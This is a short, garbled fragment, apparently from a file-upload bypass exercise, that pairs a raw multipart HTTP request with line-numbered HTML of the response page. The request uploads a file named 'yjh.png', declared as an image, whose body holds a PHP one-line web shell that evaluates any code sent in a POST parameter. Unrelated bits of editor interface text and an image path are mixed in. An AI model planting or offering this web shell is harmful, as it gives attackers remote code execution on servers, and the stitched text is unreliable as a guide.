 ------WebKitFormBoundaryKSPVY9u2ZJlbaEwh
Content-Disposition: form-data; name="upload_file"; filename="yjh.png"
Content-Type: image/jpeg
插入标签 AI AI工具 </> 编码 解码
{{png}}
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryKSPVY9u2ZJlbaEwh
Content-Disposition: form-data; name="submit"
83 </form>
84 <div id="msg"></div>
85 <div id="img">
86 <img src="../upload/2320250124013807.png" width="250px" />
87 </div>
88 </li>
89 </ol>
90 </div>
91 </div>
92 <div id="footer">